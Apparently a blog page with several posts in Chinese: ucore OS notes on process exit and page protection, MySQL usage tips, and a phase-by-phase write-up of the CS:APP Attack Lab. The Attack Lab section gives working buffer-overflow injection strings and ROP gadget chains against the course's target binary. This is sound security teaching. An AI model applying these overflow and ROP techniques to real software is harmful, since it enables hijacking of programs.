为什么上面的父进程可以在执行 schedule()切换到其他进程后还能拿到 CPU 的控制权从而释放子进程资源的原因就在 do_exit 函数

函数与 do_execve/do_wait 函数中的进程回收代码类似,但又有所不同。其具体操作如下:

  • 回收所有内存(除了 PCB,该结构只能由父进程回收)
  • 设置当前的进程状态为 PROC_ZOMBIE
  • 设置当前进程的退出值 current->exit_code。
  • 如果有父进程,则唤醒父进程,使其准备回收该进程的 PCB。
  • 正常情况下,除了 initproc 和 idleproc 以外,其他进程一定存在父进程。
  • 如果当前进程存在子进程,则设置所有子进程的父进程为 initproc。这样倘若这- 些子进程进入结束状态,则 initproc 可以代为回收资源。
  • 执行进程调度。一旦调度到当前进程的父进程,则可以马上回收该终止进程的 PCB。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
// do_exit - called by sys_exit
// 1. call exit_mmap & put_pgdir & mm_destroy to free the almost all memory space of process
// 2. set process' state as PROC_ZOMBIE, then call wakeup_proc(parent) to ask parent reclaim itself.
// 3. call scheduler to switch to other process
int do_exit(int error_code)
{
if (current == idleproc)
{
panic("idleproc exit.\n");
}
if (current == initproc)
{
panic("initproc exit.\n");
}

struct mm_struct *mm = current->mm;
// 释放当前进程 mm
if (mm != NULL)
{
lcr3(boot_cr3);
if (mm_count_dec(mm) == 0)
{
exit_mmap(mm);
put_pgdir(mm);
mm_destroy(mm);
}
current->mm = NULL;
}

// 设置当前进程状态为 ZOMBIE 等待父进程回收
current->state = PROC_ZOMBIE;
current->exit_code = error_code;

bool intr_flag;
struct proc_struct *proc;
local_intr_save(intr_flag);
{
proc = current->parent;
// 在这步中会唤起等待子进程结束的父进程来回收资源
if (proc->wait_state == WT_CHILD)
wakeup_proc(proc);

//当前进程存在子进程,则设置所有子进程的父进程为 initproc。这样倘若这- 些子进程进入结束状态,则 initproc 可以代为回收资源。
while (current->cptr != NULL)
{
proc = current->cptr;
current->cptr = proc->optr;
proc->yptr = NULL;
if ((proc->optr = initproc->cptr) != NULL)
initproc->cptr->yptr = proc;
proc->parent = initproc;
initproc->cptr = proc;
if (proc->state == PROC_ZOMBIE)
if (initproc->wait_state == WT_CHILD)
wakeup_proc(initproc);
}
}
local_intr_restore(intr_flag);

schedule();
panic("do_exit will not return!! %d.\n", current->pid);
}

页级保护

页目录和页表表项中的读写标志 R/W 和用户/超级用户标识 U/S 提供了分段机制保护属性的一个子集。分页机制只识别两级权限。特权级 0、1 和 2 被归类为超级用户级,而特权级 3 被称为普通用户级。普通用户级的页面可以被标志成只读/可执行或可读/可写/可执行。超级用户级的页面 对于超级用户来说总是可读/可写/可执行的,但普通用户不可访问。 对于分段机制,在最外层用户级执行的程序只能访问用户级的页面,但是在任何超级用户层(0、1、2)执行的程序 不仅可以访问用户层的页面,也可以访问超级用户层的页面。与分段机制不同的是,在内层超级用户级执行的程序对任何 页面都具有可读/可写/可执行权限,包括那些在用户级标注为只读/可执行的页面。

P–位 0 是存在(Present)标志,用于指明表项对地址转换是否有效。P=1 表示有效;P=0 表示无效。在页转换过程中,如果说涉及的页目录或页表的表项无效,则会导致一个异常。如果 P=0,那么除表示表项无效外,其余位可供程序自由使用,如图 4-18b 所示。例如,操作系统可以使用这些位来保存已存储在磁盘上的页面的序号。

R/W–位 1 是读/写(Read/Write)标志。如果等于 1,表示页面可以被读、写或执行。如果为 0,表示页面只读或可执行。当处理器运行在超级用户特权级(级别 0、1 或 2)时,则 R/W 位不起作用。页目录项中的 R/W 位对其所映射的所有页面起作用。

U/S–位 2 是用户/超级用户(User/Supervisor)标志。如果为 1,那么运行在任何特权级上的程序都可以访问该页面。如果为 0,那么页面只能被运行在超级用户特权级(0、1 或 2)上的程序访问。页目录项中的 U/S 位对其所映射的所有页面起作用。

ucore 通过上述机制实现对内核的保护。注意在 pmm.c 函数 boot_map_segment 中映射内核地址的页表的时候。对每个页表项没有设置 PTE_U 这一位,因为这个时候还在操作系统内核里面,用的段选择子还是内核态的,所以不需要用户权限也能够访问页表。

1
2
3
4
5
6
7
8
9
10
11
12
13
boot_map_segment(boot_pgdir, KERNBASE, KMEMSIZE, 0, PTE_W);

boot_map_segment(pde_t *pgdir, uintptr_t la, size_t size, uintptr_t pa, uint32_t perm) {
assert(PGOFF(la) == PGOFF(pa));
size_t n = ROUNDUP(size + PGOFF(la), PGSIZE) / PGSIZE;
la = ROUNDDOWN(la, PGSIZE);
pa = ROUNDDOWN(pa, PGSIZE);
for (; n > 0; n --, la += PGSIZE, pa += PGSIZE) {
pte_t *ptep = get_pte(pgdir, la, 1);
assert(ptep != NULL);
*ptep = pa | PTE_P | perm;
}
}

但当用户态切到内核态执行 exec 调用时,setup_pgdir 会在该进程新建立的 mm 中复制内核的页表(do_execve->load_icode->setup_pgdir)

1
2
3
4
5
6
7
8
9
10
11
12
static int
setup_pgdir(struct mm_struct *mm)
{
struct Page *page;
if ((page = alloc_page()) == NULL)
return -E_NO_MEM;
pde_t *pgdir = page2kva(page);
memcpy(pgdir, boot_pgdir, PGSIZE);
pgdir[PDX(VPT)] = PADDR(pgdir) | PTE_P | PTE_W;
mm->pgdir = pgdir;
return 0;
}

在随后 load_icode 执行加载 ELF 文件时会不断的去扩充之前写好的页表(之前复制内核的页表,该页表只有上 3G 有地址对应,下面全是空的,根据 ELF 段的位置把他加载到下 3G 的虚拟内存中,并填好页表),这个时候会设置 PTE_U 这一位使用户态的程序可见。

像这样就完成了对内核空间的映射和保护,每个进程都复制了内核代码的位置,但是处在用户态的时候没有足够的权限看见,但当引发系统中断时。会把段子换成内核的段,就可以执行内核态的代码了。

1
SETGATE(idt[T_SYSCALL], 1, GD_KTEXT, __vectors[T_SYSCALL], DPL_USER);

  1. mysql命令行的使用 注意以管理员身份运行 net start mysql80命令 安装时注意windows service name 是 mysql80不能写mysql 进入C:\Program Files\MySQL\MySQL Server 8.0\bin该路径操作cd “C:\Program Files\MySQL\MySQL Server 8.0\bin”不要一步一步来 .\mysql -u root -p –i-am-a-dummy 不怕手作删库跑路可以不写–i-am-a-dummy 操作完成 net stop mysql80

  2. 遇到的Unread result found异常 All that was required was for buffered to be set to true! cursor = cnx.cursor(buffered=True) The reason is that without a buffered cursor, the results are “lazily” loaded, meaning that “fetchone” actually only fetches one row from the full result set of the query. When you will use the same cursor again, it will complain that you still have n-1 results (where n is the result set amount) waiting to be fetched. However when you use a buffered cursor the connector fetches ALL rows behind the scenes and you just take one from the connector so the mysql db won’t complain. Hope it helps. 来自 https://stackoverflow.com/questions/29772337/python-mysql-connector-unread-result-found-when-using-fetchone

    1
    2
    3
    4
    my = mysql.connector.connect(user="username",
    password="123456",
    charset="utf8",
    buffered=True)

    记得buffered=True要不然从数据中读取太多数据,又不全用会导致这个异常,但不用异常捕获是看不到的,只会直接退出不报错。

在通过了Attack Lab的五个试验后,写一篇博客,总结一下实验当中遇到的问题和解决方案,下面一个关卡一个关卡的说

  1. phase1 phase1应该是最简单的一关了先汇编getbuf的汇编代码我们可以看到第一条指令为 sub $0x28,%rsp ,即向getbuf函数分配了长度为40个字节的空间,要求调用touch1,故构造攻击字符串如下所示

    1
    2
    3
    4
    5
    6
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33//从开头到这一共有40个字节,刚好使缓冲区溢出,将返回地址覆盖为touch1的地址
    1d 18 40 00 00 00 00 00//touch1的地址,注意使用小端法

    phase1主要是熟悉实验操作,在写完字符串后使用 vim attck1.txt将字符串复制进去,wq退出 ./hex2raw < attack1.txt > attackstring1.txt将其转换为字符串 最后。./ctarget -i attackstring1.txt完成实验

  2. phase2 这关要求写汇编代码,要求输入cookie值,则需要将cookie放入寄存器%rdi中再调用touch2 Getbuf返回地址被篡改为缓存区写入命令的地址 编写汇编码

    1
    2
    3
    movq $0x29110ecb(cookie值),%rdi//把cookie值作为参数传入
    pushq $0x401849//把touch2的地址压入栈中
    ret//返回调用touch2

    使用下面一系列命令得到汇编代码

    1
    2
    3
    4
    5
    6
    7
    vim attack2obj.s
    gcc -c attack2obj.s
    objdump -d attack2obj.o
    0000000000000000 <.text>:
    0: 48 c7 c7 cb 0e 11 29 mov $0x29110ecb,%rdi
    7: 68 49 18 40 00 pushq $0x401849
    c: c3 retq

    构造攻击代码为

    1
    2
    3
    4
    5
    6
    48 c7 c7 cb 0e 11 29 68//通过之后的栈顶指针返回到这执行
    49 18 40 00 c3 00 00 00//就是反汇编的汇编代码抄下来
    23 33 33 33 33 33 33 33//指令编码无需小端法
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33//抄完汇编代码随便填,直到这溢出
    a8 1d 66 55 00 00 00 00//栈顶指针的值,需要使用gdb监视
  3. phase3 观察源代码要求将cookie以字符的方式输入与之匹配,传入的是cookie的指针,那么需要将cookie存在栈中的某个地方调用hexmatch可能会把之前栈里的东西给抹了,所以不能放在getbuf的栈里,放在其父栈里比较合适

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    48 c7 c7 d8 1d 66 55 68
    5a 19 40 00 c3
    //执行
    //movq $0x55661dd8,%rdi把cookie地址给放到%rdi里
    //pushq $0x40195a把touch3压到栈里
    //ret返回调用touch3
    00 00 00
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33//从00开始填充剩下没用的缓冲区
    a8 1d 66 55 00 00 00 00//getbuf栈地址结束跳转执行汇编缓冲区内的汇编代码
    32 39 31 31 30 65 63 62//以ascii码储存cookie值,这是字节数组,本来小端就应该是顺序写

    4.phase4 这个关卡要求在start_farm到end_farm之间寻找代码来完成注入攻击在程序中采用了随机栈需要拼凑代码,在汇编代码中找到两个gadget为

    ``` 946 0000000000401a1f <addval_350>: 947 401a1f: 8d 87 cd 0e b7 58 lea 0x58b70ecd(%rdi),%eax// pop rax 948 401a25: c3 950 0000000000401a26 <setval_464>: 951 401a26: c7 07 18 48 89 c7 movl $0xc7894818,(%rdi) //rax->rdi 952 401a2c: c3 retq

    1
    构造攻击代码如下

    23 33 33 33 33 33 33 33 23 33 33 33 33 33 33 33 23 33 33 33 33 33 33 33 23 33 33 33 33 33 33 33 23 33 33 33 33 33 33 33//使缓冲区溢出 24 1a 40 00 00 00 00 00// Pop %rax cb 0e 11 29 00 00 00 00//cookie值存到%rax中,即待pop的值 29 1a 40 00 00 00 00 00// Mov %rax,%rdi 49 18 40 00 00 00 00 00//调用touch2

  4. phase5 找到的汇编代码如下

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    17
    18
    19
    20
    21
    22
    23
    24
    1034 0000000000401ab0 <addval_250>:
    1035 401ab0: 8d 87 48 89 e0 c3 lea -0x3c1f76b8(%rdi),%eax//rsp->rax 401ab2
    1036 401ab6: c3 retq
    950 0000000000401a26 <setval_464>:
    951 401a26: c7 07 18 48 89 c7 movl $0xc7894818,(%rdi)//rax->rdi 401a29
    952 401a2c: c3 retq
    946 0000000000401a1f <addval_350>:
    947 401a1f: 8d 87 cd 0e b7 58 lea 0x58b70ecd(%rdi),%eax// pop rax 401a24
    948 401a25: c3
    1030 0000000000401aaa <getval_177>:
    1031 401aaa: b8 89 c1 20 c0 mov $0xc020c189,%eax//eax->ecx 401aab
    1032 401aaf: c3 retq
    1014 0000000000401a8f <getval_110>:
    1015 401a8f: b8 89 ca 84 c0 mov $0xc084ca89,%eax//ecx->edx 401a90
    1016 401a94: c3 retq
    1086 0000000000401b09 <getval_428>:
    1087 401b09: b8 ee 89 d6 c3 mov $0xc3d689ee,%eax//edx->esi 401b0b
    1088 401b0e: c3
    958 0000000000401a33 <add_xy>:
    959 401a33: 48 8d 04 37 lea (%rdi,%rsi,1),%rax//lea (%rdi,%rsi,1),%rax 401a33
    960 401a37: c3 retq
    950 0000000000401a26 <setval_464>:
    951 401a26: c7 07 18 48 89 c7 movl $0xc7894818,(%rdi) //rax-rdi 401a29
    952 401a2c: c3 retq

    构造如下字符串,至此实验完成

    1
    2
    3
    4
    5
    6
    7
    8
    9
    10
    11
    12
    13
    14
    15
    16
    17

    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    23 33 33 33 33 33 33 33
    b2 1a 40 00 00 00 00 00//rsp->rax
    29 1a 40 00 00 00 00 00//rax->rdi
    24 1a 40 00 00 00 00 00// pop rax
    48 00 00 00 00 00 00 00//bias
    ab 1a 40 00 00 00 00 00//eax->ecx
    90 1a 40 00 00 00 00 00//ecx->edx
    0b 1b 40 00 00 00 00 00//edx->esi
    33 1a 40 00 00 00 00 00//lea (%rdi,%rsi,1),%rax
    29 1a 40 00 00 00 00 00//rax-rdi
    5a 19 40 00 00 00 00 00//touch3
    32 39 31 31 30 65 63 62//cookie